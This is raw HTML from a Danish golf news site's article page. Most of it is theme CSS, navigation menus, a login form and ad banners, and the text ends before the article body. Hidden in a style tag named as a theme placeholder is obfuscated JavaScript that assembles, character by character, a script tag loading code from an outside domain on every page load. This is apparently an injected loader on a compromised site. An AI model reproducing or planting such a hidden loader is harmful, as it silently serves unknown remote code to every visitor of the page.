.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/klubnyt/",
                    "name": "Klubnyt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/",
                    "name": "Klubnyt: DM Short Game – nu også for seniorer"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-876 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack klubnyt-dm-short-game-ogsaa-seniorer global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3455";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
